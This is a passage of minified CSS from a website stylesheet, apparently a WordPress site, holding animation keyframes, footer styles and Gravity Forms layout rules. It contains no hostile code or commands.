100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#main-footer{background-color:#222}#footer-bottom{background-color:#00000052;padding:15px 0 5px}#footer-bottom a{transition:all .4s ease-in-out}#footer-info{text-align:left;color:#666;float:left;padding-bottom:10px}#footer-info a{color:#666;font-weight:700}#footer-info a:hover{opacity:.7}@media (width<=980px){#footer-info{float:none;text-align:center}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell 